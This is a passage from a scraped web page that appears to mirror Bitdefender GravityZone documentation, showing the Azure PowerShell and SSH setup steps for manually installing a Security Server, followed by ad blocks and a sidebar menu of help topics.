environment.</p></li></ul></div></div></li><li class="step"><p>Create the virtual machine in Azure:</p><ol class="substeps" type="a"><li class="step"><p>Get the network to be attached to the VM:</p><p><code class="code">$virtualNetworkName = "Resources-vnet" $locationName = "westeurope" $virtualNetwork = Get-AzureRmVirtualNetwork -ResourceGroupName $resourceGroupName -Name $virtualNetworkName</code></p><div class="note" dir="ltr"><h3 class="title">Note</h3><p>Depending on your Azure setup, you may need to use other values for the above mentioned variables.</p></div></li><li class="step"><p>Configure public IP:</p><p><code class="code">$publicIp = New-AzureRmPublicIpAddress -Name "SVASrv" -ResourceGroupName $ResourceGroupName -Location $locationName -AllocationMethod Dynamic $networkInterface = New-AzureRmNetworkInterface -ResourceGroupName $resourceGroupName -Name "SVASrv-Interface" -Location $locationName -SubnetId $virtualNetwork.Subnets[0].Id -PublicIpAddressId $publicIp.Id</code></p></li><li class="step"><p>Configure VM settings:</p><p><code class="code">$vmConfig = New-AzureRmVMConfig -VMName "SVASrv" -VMSize "Standard_DS1" $vmConfig = Set-AzureRmVMOSDisk -VM $vmConfig -Name "SVASrv" -VhdUri $destinationVhd -CreateOption Attach –Linux $vmConfig = Add-AzureRmVMNetworkInterface -VM $vmConfig -Id $networkInterface.Id</code></p></li><li class="step"><p>Create the VM in Azure:</p><p><code class="code">$vm = New-AzureRmVM -VM $vmConfig -Location $locationName -ResourceGroupName $resourceGroupName</code></p></li></ol></li><li class="step"><p>Configure Security Server to connect to GravityZone:</p><ol class="substeps" type="a"><li class="step"><p>Connect to the Security Server appliance via SSH.</p></li><li class="step"><p>Log in with default credentials.</p></li><li class="step"><p>Run the Security Server setup:</p><p><code class="code"># /usr/bin/sva-setup</code></p></li><li class="step"><p>Select option <span class="bold bold"><strong>3 Communication Server configuration</strong></span> from the menu.</p></li><li class="step"><p>Choose the on-premises option as the server type, when prompted.</p></li><li class="step"><p class=" condition-cloud condition-partner">Add the Communication Server address depending on your company location:</p><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p>EU: <code class="code">https://cloudgz-ecs.gravityzone.bitdefender.com</code></p></li><li class="listitem"><p>US: <code class="code">https://cloud-ecs.gravityzone.bitdefender.com</code></p><p>Also, select option <span class="bold bold"><strong>4 Configure the client I</strong></span>D and enter your company ID.</p></li></ul></div></li><li class="step"><p>Select <span class="bold bold"><strong>Ok</strong></span> to confirm your action.</p></li></ol></li></ol></div></section></section><div><iframe data-lazyloaded="1" src="about:blank" id="videoCont" style="border: none; visibility: hidden;" data-litespeed-src="//div.show/videos"></iframe></div></div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4d9c1db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="59260" data-id="4d9c1db" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72c5e0d" data-eae-slider="69730" data-id="72c5e0d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cce233e elementor-widget elementor-widget-html" data-id="cce233e" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-a91d582 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="11480" data-id="a91d582" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-71e2f02" data-eae-slider="95778" data-id="71e2f02" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d08afe1 elementor-widget elementor-widget-html" data-id="d08afe1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a7667c0" data-eae-slider="24029" data-id="a7667c0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58025e5 elementor-widget elementor-widget-html" data-id="58025e5" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-88a5aee" data-eae-slider="11478" data-id="88a5aee" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2b8709f elementor-widget elementor-widget-html" data-id="2b8709f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-21a9150" data-eae-slider="4316" data-id="21a9150" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-723772f elementor-widget elementor-widget-html" data-id="723772f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f387e14" data-eae-slider="49942" data-id="f387e14" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-93937e2 elementor-widget elementor-widget-html" data-id="93937e2" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-74e5902 elementor-widget elementor-widget-html" data-id="74e5902" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-bc9d831 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="75761" data-id="bc9d831" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f967912" data-eae-slider="93474" data-id="f967912" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01dbb28 elementor-widget elementor-widget-html" data-id="01dbb28" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-e8658e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="43612" data-id="e8658e2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-62e4b91" data-eae-slider="30716" data-id="62e4b91" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8af9de0 elementor-widget elementor-widget-html" data-id="8af9de0" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-41863b5" data-eae-slider="72471" data-id="41863b5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8ff9bc8 elementor-widget elementor-widget-html" data-id="8ff9bc8" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ad6672c" data-eae-slider="18618" data-id="ad6672c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d0a435e elementor-widget elementor-widget-html" data-id="d0a435e" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-55f1ba5" data-eae-slider="61131" data-id="55f1ba5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-60a5d1c elementor-widget elementor-widget-html" data-id="60a5d1c" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c449e1" data-eae-slider="79804" data-id="3c449e1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f1fa80 elementor-widget elementor-widget-html" data-id="5f1fa80" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-8af3ffd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="59456" data-id="8af3ffd" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-47b7b32" data-eae-slider="56228" data-id="47b7b32" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-72fc7b7 elementor-widget elementor-widget-html" data-id="72fc7b7" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2e25fa3" data-eae-slider="67685" data-id="2e25fa3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-411fa23 elementor-widget elementor-widget-html" data-id="411fa23" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-68071e0" data-eae-slider="67273" data-id="68071e0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a1d11f1 elementor-widget elementor-widget-html" data-id="a1d11f1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5d49372" data-eae-slider="57489" data-id="5d49372" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-66a7cd3 elementor-widget elementor-widget-html" data-id="66a7cd3" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b30aeb1" data-eae-slider="96039" data-id="b30aeb1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2bdb71f elementor-widget elementor-widget-html" data-id="2bdb71f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-c70aeab elementor-widget elementor-widget-html" data-id="c70aeab" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-5f765a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="54659" data-id="5f765a6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f065fc" data-eae-slider="59411" data-id="8f065fc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9d62b5c elementor-widget elementor-widget-wp-widget-advanced_sidebar_menu" data-id="9d62b5c" data-element_type="widget" data-widget_type="wp-widget-advanced_sidebar_menu.default"><div class="elementor-widget-container"><h5>Page Menu</h5><ul class="parent-sidebar-menu" data-level="0"><li class="page_item page-item-1185 current_page_ancestor current_page_parent menu-item has_children current-menu-parent current-menu-ancestor"><a href="https://useoffice365.xyz/bitdefender-gravityzone/">Bitdefender &#8211; GravityZone</a><ul class="child-sidebar-menu" data-level="1"><li class="page_item page-item-1347 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/threats-xplorer%ef%bf%bc/">Threats Xplorer￼</a></li><li class="page_item page-item-1348 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/deleting-endpoints%ef%bf%bc/">Deleting endpoints￼</a></li><li class="page_item page-item-1349 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/using-recovery-manager-for-encrypted-volumes%ef%bf%bc/">Using Recovery Manager for encrypted volumes￼</a></li><li class="page_item page-item-1350 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/assigning-policies%ef%bf%bc/">Assigning policies￼</a></li><li class="page_item page-item-1351 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/creating-quick-reports%ef%bf%bc/">Creating quick reports￼</a></li><li class="page_item page-item-1352 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/running-tasks%ef%bf%bc/">Running tasks￼</a></li><li class="page_item page-item-1353 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/viewing-and-managing-tasks%ef%bf%bc/">Viewing and managing tasks￼</a></li><li class="page_item page-item-1354 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/sorting-filtering-and-searching-for-endpoints%ef%bf%bc/">Sorting, filtering and searching for endpoints￼</a></li><li class="page_item page-item-1355 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/organizing-endpoints-into-groups%ef%bf%bc/">Organizing endpoints into Groups￼</a></li><li class="page_item page-item-1356 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/viewing-endpoint-details%ef%bf%bc/">Viewing endpoint details￼</a></li><li class="page_item page-item-1357 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/checking-the-endpoints-status%ef%bf%bc/">Checking the endpoints status￼</a></li><li class="page_item page-item-1358 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/network-inventory%ef%bf%bc/">Network inventory￼</a></li><li class="page_item page-item-1359 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/endpoint-types%ef%bf%bc/">Endpoint types￼</a></li><li class="page_item page-item-1360 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/add-mailbox/">Add Mailbox</a></li><li class="page_item page-item-1361 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/configure-email/">Configure Email</a></li><li class="page_item page-item-1362 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/whitelist-email/">Whitelist Email</a></li><li class="page_item page-item-1363 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/install-security-agents-use-cases%ef%bf%bc/">Install security agents &#8211; use cases￼</a></li><li class="page_item page-item-1364 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/bitdefender-endpoint-security-tools-for-linux-quick-start-guide%ef%bf%bc/">Bitdefender Endpoint Security Tools for Linux quick start guide￼</a></li><li class="page_item page-item-1365 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/ad-connect%ef%bf%bc/">AD Connect￼</a></li><li class="page_item page-item-1366 current_page_item menu-item current-menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/install-security-server-manually%ef%bf%bc/" aria-current="page">Install Security Server manually￼</a></li><li class="page_item page-item-1367 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/install-security-agents-standard-procedure%ef%bf%bc/">Install security agents &#8211; standard procedure￼</a></li><li class="page_item page-item-1368 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/install-security-server-through-control-center%ef%bf%bc/">Install Security Server through Control Center￼</a></li><li class="page_item page-item-3684 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/allow-file-download-blocked-by-bitdefender/">Allow file download blocked by Bitdefender</a></li><li class="page_item page-item-1453 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/email-security-licensing-provisioning%ef%bf%bc/">Email Security Licensing &#038; Provisioning￼</a></li><li class="page_item page-item-1454 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/check-my-monthly-subscription-for-bitdefender-security-for-aws%ef%bf%bc/">Check my monthly subscription for Bitdefender Security for AWS￼</a></li><li class="page_item page-item-1455 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/viewing-notifications%ef%bf%bc/">Viewing notifications￼</a></li><li class="page_item page-item-1456 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/notification-types%ef%bf%bc/">Notification types￼</a></li><li class="page_item page-item-1457 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/notifications%ef%bf%bc/">Notifications￼</a></li><li class="page_item page-item-1458 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/printing-reports%ef%bf%bc/">Printing reports￼</a></li><li class="page_item page-item-1459 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/emailing-reports%ef%bf%bc/">Emailing reports￼</a></li><li class="page_item page-item-1460 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/saving-reports%ef%bf%bc/">Saving reports￼</a></li><li class="page_item page-item-1461 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/taking-report-based-actions%ef%bf%bc/">Taking report-based actions￼</a></li><li class="page_item page-item-1462 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/configuring-notification-settings%ef%bf%bc/">Configuring notification settings￼</a></li><li class="page_item page-item-1463 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/deleting-notifications%ef%bf%bc/">Deleting notifications￼</a></li><li class="page_item page-item-1464 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/create-reports%ef%bf%bc/">Create reports￼</a></li><li class="page_item page-item-1465 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/report-types%ef%bf%bc/">Report types￼</a></li><li class="page_item page-item-1466 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/reports%ef%bf%bc/">Reports￼</a></li><li class="page_item page-item-1467 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/executive-summary%ef%bf%bc/">Executive Summary￼</a></li><li class="page_item page-item-1468 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/announcements/">Announcements</a></li><li class="page_item page-item-1469 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/viewing-and-managing-scheduled-reports%ef%bf%bc/">Viewing and managing scheduled reports￼</a></li><li class="page_item page-item-1470 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/best-practices%ef%bf%bc-2/">Best practices￼</a></li><li class="page_item page-item-1471 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/operation%ef%bf%bc-2/">Operation￼</a></li><li class="page_item page-item-1472 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/operation%ef%bf%bc/">Operation￼</a></li><li class="page_item page-item-1473 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/configuration/">Configuration</a></li><li class="page_item page-item-1474 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/reconfigure-client%ef%bf%bc/">Reconfigure client￼</a></li><li class="page_item page-item-1475 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/repair-client%ef%bf%bc/">Repair client￼</a></li><li class="page_item page-item-1476 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/restart-machine%ef%bf%bc/">Restart machine￼</a></li><li class="page_item page-item-1221 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/features-distribution%ef%bf%bc/">Features distribution￼</a></li><li class="page_item page-item-1477 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/network-discovery%ef%bf%bc/">Network discovery￼</a></li><li class="page_item page-item-1222 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/container-protection/">Container Protection</a></li><li class="page_item page-item-1478 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/update-client%ef%bf%bc/">Update client￼</a></li><li class="page_item page-item-1223 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/security-for-storage/">Security for Storage</a></li><li class="page_item page-item-1479 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/uninstall-client%ef%bf%bc/">Uninstall client￼</a></li><li class="page_item page-item-1224 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/extended-detection-and-response-xdr/">eXtended Detection and Response (XDR)</a></li><li class="page_item page-item-1480 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/install/">Install</a></li><li class="page_item page-item-1225 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/endpoint-risk-analytics-era/">Endpoint Risk Analytics (ERA)</a></li><li class="page_item page-item-1481 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/patch-tasks%ef%bf%bc-2/">Patch tasks￼</a></li><li class="page_item page-item-1226 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/sandbox-analyzer/">Sandbox Analyzer</a></li><li class="page_item page-item-1482 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/exchange-scan%ef%bf%bc/">Exchange scan￼</a></li><li class="page_item page-item-1227 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/security-for-exchange/">Security for Exchange</a></li><li class="page_item page-item-1483 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/deleting-policies%ef%bf%bc/">Deleting policies￼</a></li><li class="page_item page-item-1228 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/full-disk-encryption/">Full Disk Encryption</a></li><li class="page_item page-item-1484 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/scan/">Scan</a></li><li class="page_item page-item-1229 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/email-security/">Email Security</a></li><li class="page_item page-item-1485 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/scan-for-ioc%ef%bf%bc/">Scan for IOC￼</a></li><li class="page_item page-item-1486 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/risk-scan%ef%bf%bc/">Risk scan￼</a></li><li class="page_item page-item-1231 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/device-control/">Device Control</a></li><li class="page_item page-item-1487 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/computer-policies%ef%bf%bc/">Computer policies￼</a></li><li class="page_item page-item-1232 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/patch-management/">Patch Management</a></li><li class="page_item page-item-1488 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/renaming-policies%ef%bf%bc/">Renaming policies￼</a></li><li class="page_item page-item-1233 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/network-attack-defense/">Network Attack Defense</a></li><li class="page_item page-item-1489 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/changing-policy-settings%ef%bf%bc/">Changing policy settings￼</a></li><li class="page_item page-item-1234 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/content-control%ef%bf%bc/">Content Control￼</a></li><li class="page_item page-item-1490 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/configuring-profiles%ef%bf%bc/">Configuring profiles￼</a></li><li class="page_item page-item-1235 menu-item"><a 